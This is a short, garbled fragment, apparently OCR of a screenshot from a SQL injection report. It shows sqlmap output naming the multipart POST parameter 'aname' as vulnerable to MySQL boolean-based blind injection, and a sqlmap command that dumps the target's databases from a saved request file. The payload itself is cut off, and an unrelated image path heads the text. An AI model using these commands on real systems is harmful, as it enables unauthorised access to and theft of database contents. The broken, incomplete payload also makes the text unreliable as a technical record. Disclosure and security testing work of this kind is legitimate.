
Parameter: MULTIPART aname ((custom) POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - 
    Payload: -----------------------------887
Content-Disposition: form-data; name="aname"
The databases can be dumped with the
following command:
sqlmap -r control.add_act.txt --batch --dbs